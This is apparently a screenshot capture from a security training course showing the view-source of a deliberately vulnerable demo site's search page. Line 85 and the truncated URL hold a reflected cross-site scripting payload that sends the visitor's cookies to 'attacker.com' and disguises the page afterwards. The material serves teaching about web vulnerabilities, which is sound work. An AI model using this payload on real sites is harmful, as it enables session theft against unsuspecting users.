 Supercar Showdown - Sup
Troy Hunt on Twitter: "Oo
Search - Supercar Showdo
view-source:local.hackyou
view-source:local.hackyourselffirst.troyhunt.com/Search?searchTerm=%27);var%20img=document.createElement("img");img.src="http://attacker.com/?co
68 <script src="/Scripts/jquery-2.1.1.js"></script>
69
70 <script src="/Scripts/jquery.unobtrusive-ajax.js"></script>
71 <script src="/Scripts/jquery.validate.js"></script>
72 <script src="/Scripts/jquery.validate.unobtrusive.js"></script>
73
74 <script src="/Scripts/bootstrap.js"></script>
75
76
77
78
79 <script>
80 $('#results tr').click(function () {
81 var url = '/Supercar/' + $(this).attr("id");
82 window.location.href = url;
83 });
84
85 $('#searchTerm').val('');var img=document.createElement("img");img.src="http://attacker.com/?
cookies="+document.cookie;document.body.appendChild(img);$('h2').text('Nothing interesting to see here at all...');//');
86 </script>
87
88 <script>
89 (function (i, s, o, g, r, a, m) {
90 i['GoogleAnalyticsObject'] = r; i[r] = i[r] || function () {
91 (i[r].q = i[r].q || []).push(arguments)
92 }, i[r].l = 1 * new Date(); a = s.createElement(o),
93 m = s.getElementsByTagName(o)[0]; a.async = 1; a.src = g; m.parentNode.insertBefore(a, m)
94 })(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');
95
96 ga('create', 'UA-43629727-1', 'troyhunt.com');
97 ga('send', 'pageview');
98 </script>
99 </body>
100 </html>
101
pluralsight